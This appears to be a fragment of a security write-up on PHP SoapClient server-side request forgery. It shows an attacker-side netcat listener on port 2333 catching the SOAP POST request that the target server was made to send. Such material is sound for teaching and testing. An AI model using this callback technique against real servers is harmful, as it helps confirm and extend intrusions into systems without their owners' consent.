 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [112.224.17.242] port 2333 [tcp/*] accepted (family 2, sport 24465)
POST /aaa HTTP/1.1
Host: 47. .72:2333
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.0.12
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://47.101.57.72:2333#a"
Content-Length: 385
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="http://47. .72:2333" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xm
lsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>